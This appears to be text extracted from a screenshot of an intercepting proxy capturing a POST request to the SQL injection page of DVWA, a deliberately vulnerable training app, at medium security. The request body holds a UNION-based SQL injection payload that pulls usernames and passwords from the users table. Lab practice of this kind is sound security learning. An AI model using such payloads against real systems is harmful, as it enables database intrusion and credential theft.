 http://82.157.168.101:80 请求
发送 丢弃 拦截请求 行动
Raw Params Headers Hex
1 POST /DVWA-2.0.1/vulnerabilities/sqli/ HTTP/1.1
2 Host:
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
10 Referer: http:///DVWA-2.0.1/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: security=medium; PHPSESSID=47ntv9kujsl4j8nu76lan2m8u0
14 Connection: close
15
16 id=1 union select user,password from users#&Submit=Submit